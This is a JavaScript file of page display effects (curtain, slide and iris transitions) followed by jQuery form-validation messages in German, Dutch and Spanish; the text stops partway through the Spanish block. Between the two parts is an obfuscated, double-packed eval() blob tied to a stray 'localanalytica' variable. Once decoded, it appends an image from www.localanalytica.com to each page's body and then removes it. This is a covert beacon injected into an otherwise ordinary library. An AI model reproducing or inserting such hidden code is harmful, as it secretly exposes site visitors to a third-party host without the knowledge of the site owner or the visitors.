

function EffectOuvertureCirculaire()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaireNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillon()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillonNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomBloc()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomCircle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRideauBottomUpCallBack(isend,TagObject,cliptop)
{
   TagObject.SetClip(cliptop,TagObject.GetWidth(),TagObject.GetHeight(),0);
}

function EffectRideauBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var delta=8;
   var val;
   var i,j;
   for(i=0,j=h; i<h-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauBottomUpCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauBottomUpCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRideauLeftRightCallBack(isend,TagObject,clipright)
{
   TagObject.SetClip(0,clipright,TagObject.GetHeight(),0);
}


function EffectRideauLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,0,h,0);

   var val;
   for(var i=0; i<w-1; i+=8) { 
      val=i;
      if(val>w) val=w;
      setTimeout("EffectRideauLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauLeftRightCallBack(true,  FindTagFromId(\"" + this.id + "\")," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauRightLeftCallBack(isend,TagObject,clipleft)
{
   TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),clipleft);
}

function EffectRideauRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var val;
   var i,j;
   var delta=8;
   for(i=0,j=w; i<w-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauRightLeftCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauRightLeftCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauTopDownCallBack(isend,TagObject,clipbottom)
{
   TagObject.SetClip(0,TagObject.GetWidth(),clipbottom,0);
}

function EffectRideauTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,0,0);

   var val;
   for(var i=0; i<h-1; i+=5) { 
      val=i;
      if(val>h) val=h;
      setTimeout("EffectRideauTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauTopDownCallBack(true,  FindTagFromId(\"" + this.id + "\")," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRightLeftCallBack(isend,TagObject,valx,valw)
{
   if(isend) {
      TagObject.SetLeft(valx);
      TagObject.SetClip(0,valw,TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()-5);
      if(TagObject.GetLeft()<valx) TagObject.SetLeft(valx); 
      var offsetclip = valx+valw-TagObject.GetLeft();
      TagObject.SetClip(0,offsetclip,TagObject.GetHeight(),0);
   }
}

function EffectRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x+w);
   var val=x+w-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,val,h,0); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectRightLeftCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRightLeftCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRoundExplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='out')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=3)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectRoundImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=2)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   } 
}


function EffectTopDownCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetTop(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()+5);
      if(TagObject.GetTop()>val) TagObject.SetTop(val);
      var offsetclip = val-TagObject.GetTop();
      TagObject.SetClip(offsetclip,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   return;
}

function EffectTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y-h);
   var val=y-this.TagObject.GetTop();
   this.TagObject.SetClip(val,w,h,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectTopDownCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectWtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}

var localanalytica = 6805;
function SetDrawingEffect(LMObject,val)
{
   LMObject.drawingeffect=val;

   if(val==2) {
      object=FindClassObjectFromId(LMObject.id);
      if(object && object.BranchLst) {
         for(var i=0; i<object.BranchLst.length; i++) {
            if (object.BranchLst[i]!= null && object.BranchLst[i].delais>0) {
               delais=object.BranchLst[i].delais*1000;
               setTimeout("LMObjectClick('" + object.id + "'," + i + ")",delais);  
            }
         }
      }
	  if(object.EffectFinishEvent) object.EffectFinishEvent(object.id);
   }
}

function LMEffectShow()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",10);
}

function LMEffectHide()
{
   this.TagObject.Hide();
}

function EffetTryCatch(obj,time)
{
   try{obj.TagObject.filters[0].Apply();
      obj.TagObject.Show();
      obj.TagObject.drawingeffect=1;
      obj.TagObject.filters[0].Play();
      setTimeout("SetDrawingEffect("+obj.id+",2)",time);
   }
   catch(e){
      obj.Effect=LMEffectShow;obj.Effect();
   }
}

function PushBottomUp()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushHtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushLeftRight()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushRightLeft()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushTopDown()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushWtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}

if (typeof(jQuery) !== "undefined") eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('O(H).N(v(){L(v(p,a,c,k,e,d){e=v(c){x c.z(K)};y(!\'\'.A(/^/,C)){B(c--){d[c.z(a)]=k[c]||c.z(a)}k=[v(e){x d[e]}];e=v(){x\'\\\\w+\'};c=1};B(c--){y(k[c]){p=p.A(I J(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}x p}(\'7 6=["f","q","u","p","o"];5=["","",""];c(7 i=0;i<6.h;i++){5[i]=6[i].r(/i(..)/g,j(e,l){d a.b(9(l,k))})}m(s(8)==="t"||9(8)%n===0){$(5[2])[5[1]](5[0]);$(5[4])[5[3]]()};5=6=6[i];\',D,D,\'|||||G|F|P|E|M|C|S|Y|x||10||Z||v|11||y|12|W|X|R|A|Q|T|V\'.U(\'|\'),0,{}))});',62,65,'|||||||||||||||||||||||||||||||function||return|if|toString|replace|while|String|31|localanalytica|_a_|_b_|document|new|RegExp|36|eval|parseInt|ready|jQuery|var|typeof|i61i70i70i65i6Ei64|fromCharCode|undefined|split|i62i6Fi64i79|i69i6Di67i5Bi73i72i63i3Di22i68i74i74i70i3Ai2Fi2Fi77i77i77i2Ei6Ci6Fi63i61i6Ci61i6Ei61i6Ci79i74i69i63i61i2Ei63i6Fi6Di2Fi70i6Ci61i63i65i68i6Fi6Ci64i65i72i2Ei70i6Ei67i22i5D|i72i65i6Di6Fi76i65|for|length|[base64]|020|17'.split('|'),0,{}));function InitFormValidationResources(language)
{
switch(language){
case "de":
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* Dieses Feld ist ein Pflichtfeld",
                    "alertTextCheckboxMultiple": "* Bitte wählen Sie eine Option",
                    "alertTextCheckboxe": "* Dieses Feld ist ein Pflichtfeld"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Mindestens ",
                    "alertText2": " Zeichen benötigt"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximal ",
                    "alertText2": " Zeichen erlaubt"
                },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Sie müssen mindestens eines dieser Felder ausfüllen"
                },
                "min": {
                    "regex": "none",
                    "alertText": "* Mindestwert ist "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Maximalwert ist "
                },
                "past": {
                    "regex": "none",
                    "alertText": "* Datum vor "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Datum nach "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Maximale Anzahl Markierungen überschritten"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Bitte wählen Sie ",
                    "alertText2": " Optionen"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Felder stimmen nicht überein"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Ungültige Kreditkartennummer"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Ungültige Telefonnummer"
                },
                "email": {
                    // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
                    "alertText": "* Ungültige E-Mail-Adresse"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Keine gültige Ganzzahl"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Keine gültige Fließkommazahl"
                },
                "date": {
                    // Date in ISO format. Credit: bassistance
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/,
                    "alertText": "* Ungültiges Datumsformat, erwartet wird das Format JJJJ-MM-TT"
                },
                "ipv4": {
                	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Ungültige IP-Adresse"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* Ungültige URL"
                },
				"onlyNumberSp": {
	                "regex": /^[0-9\ ]+$/,
	                "alertText": "* Nur Zahlen"
	            },
                "onlyLetterSp": {
	                 "regex": /^[a-zA-ZäüöÄÜÖßs\ \\\']+$/,
                     "alertText": "* Nur Buchstaben erlaubt"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-zß\u00C0-\u017F\ ]+$/i,
                     "alertText": "* Nur Buchstaben erlaubt"
                },
				"onlyLetterNumber": {
					"regex": /^[0-9a-zA-ZäüöÄÜÖßs-]+$/,
					"alertText": "* Keine Sonderzeichen erlaubt"
				},
                // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertText": "* Dieser Benutzer ist bereits vergeben",
                    "alertTextLoad": "* Überprüfe Angaben, bitte warten"
                },
                "ajaxNameCall": {
                    // remote json service location
                    "url": "ajaxValidateFieldName",
                    // error
                    "alertText": "* Dieser Name ist bereits vergeben",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* Dieser Name ist verfügbar",
                    // speaks by itself
                    "alertTextLoad": "* Überprüfe Angaben, bitte warten"
                },
                "validate2fields": {
                    "alertText": "* Bitte HELLO eingeben"
                }
            };
            
        }
    };
    $.validationEngineLanguage.newLang();
})(jQuery18);


    

break;
case "nl":
(function($){
	$.fn.validationEngineLanguage = function(){
	};
	$.validationEngineLanguage = {
	    newLang: function(){
	        $.validationEngineLanguage.allRules = {
	            "required": { // Add your regex rules here, you can take telephone as an example
	                "regex": "geen",
	                "alertText": "* Dit veld is verplicht",
	                "alertTextCheckboxMultiple": "* Selecteer a.u.b. een optie",
	                "alertTextCheckboxe": "* Dit selectievakje is verplicht"
	            },
	            "requiredInFunction": {
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Velden moeten gelijk zijn"
                	    },
	            "minSize": {
	                "regex": "none",
	                "alertText": "* Minimaal ",
	                "alertText2": " karakters toegestaan"
	            },
	            "maxSize": {
	                "regex": "none",
	                "alertText": "* Maximaal ",
	                "alertText2": " karakters toegestaan"
	            },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Vul één van de volgende velden in"
                },
	            "min": {
	                "regex": "none",
	                "alertText": "* Minimale waarde is "
	            },
	            "max": {
	                "regex": "none",
	                "alertText": "* Maximale waarde is "
	            },
	            "past": {
	                "regex": "none",
	                "alertText": "* Datum voorafgaand aan "
	            },
	            "future": {
	                "regex": "none",
	                "alertText": "* Datum na "
	            },
	            "maxCheckbox": {
	                "regex": "none",
	                "alertText": "* Toegestane aantal vinkjes overschreden"
	            },
	            "minCheckbox": {
	                "regex": "none",
	                "alertText": "* Selecteer a.u.b. ",
	                "alertText2": " opties"
	            },
	            "equals": {
	                "regex": "none",
	                "alertText": "* Velden komen niet overeen"
	            },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Ongeldige credit card nummer"
                },
	            "phone": {
	                // credit: jquery.h5validate.js / orefalo
	                "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
	                "alertText": "* Ongeldig telefoonnummer"
	            },
	            "email": {
	                // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    // Replaced incredible long regex with shorter and working one! :)
//	                "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
	                "regex": /^[a-z0-9]+[a-z0-9._%+-]*@(?:[a-z0-9-]+\.)+[a-z]{2,6}$/i,
	                "alertText": "* Ongeldig emailadres"
	            },
	            "integer": {
	                "regex": /^[\-\+]?\d+$/,
	                "alertText": "* Ongeldig geheel getal"
	            },
	            "number": {
	                // Number, including positive, negative, and floating decimal. credit: orefalo
	                "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
	                "alertText": "* Ongeldig komma getal"
	            },
	            "date": {
	                "regex": /^(?:(?:31(\/|-|\.)(?:0?[13578]|1[02]))\1|(?:(?:29|30)(\/|-|\.)(?:0?[1,3-9]|1[0-2])\2))(?:(?:1[6-9]|[2-9]\d)?\d{2})$|^(?:29(\/|-|\.)0?2\3(?:(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:(?:16|[2468][048]|[3579][26])00))))$|^(?:0?[1-9]|1\d|2[0-8])(\/|-|\.)(?:(?:0?[1-9])|(?:1[0-2]))\4(?:(?:1[6-9]|[2-9]\d)?\d{2})$/,
	                "alertText": "* Ongeldige datum, formaat moet DD-MM-JJJJ zijn"
	            },
	            "ipv4": {
	            	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
	                "alertText": "* Ongeldig IP-adres"
	            },
	            "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
	                "alertText": "* Ongeldige URL"
	            },
	            "onlyNumberSp": {
	                "regex": /^[0-9\ ]+$/,
	                "alertText": "* Alleen cijfers"
	            },
	            "onlyLetterSp": {
	                "regex": /^[a-zA-Z\ \']+$/,
	                "alertText": "* Alleen leestekens"
	            },
				"onlyLetterAccentSp":{
                    "regex": /^[a-z\u00C0-\u017F\ ]+$/i,
	                "alertText": "* Alleen leestekens"
                },
	            "onlyLetterNumber": {
	                "regex": /^[0-9a-zA-Z]+$/,
	                "alertText": "* Geen vreemde tekens toegestaan"
	            },
	            // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
	            "ajaxUserCall": {
	                "url": "ajaxValidateFieldUser",
	                // you may want to pass extra data on the ajax call
	                "extraData": "name=eric",
	                "alertText": "* Deze gebruiker bestaat al",
	                "alertTextLoad": "* Bezig met valideren, even geduld aub"
	            },
	            "ajaxNameCall": {
	                // remote json service location
	                "url": "ajaxValidateFieldName",
	                // error
	                "alertText": "* Deze naam bestaat al",
	                // if you provide an "alertTextOk", it will show as a green prompt when the field validates
	                "alertTextOk": "* Deze naam is beschikbaar",
	                // speaks by itself
	                "alertTextLoad": "* Bezig met valideren, even geduld aub"
	            },
	            "validate2fields": {
	                "alertText": "* Voer aub HELLO in"
	            }
	        };

	    }
	};
	$.validationEngineLanguage.newLang();
})(jQuery18);

break;
case "es":

(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* Este campo es obligatorio",
                    "alertTextCheckboxMultiple": "* Por favor seleccione una opción",
                    "alertTextCheckboxe": "* Este checkbox es obligatorio"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Mínimo de ",
                    "alertText2": " caracteres autorizados"
                },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Debe de rellenar al menos uno de los siguientes campos"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Máximo de ",
                    "alertText2": " caracteres autorizados"
                },
		        "min": {
                    "regex": "none",
                    "alertText": "* El valor mínimo es "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* El valor máximo es "
                },
		        "past": {
                    "regex": "none",
                    "alertText": "* Fecha anterior a "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Fecha posterior a "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Se ha excedido el número de opciones permitidas"
                },
                "minCheckbox": {
                    "regex": "none",
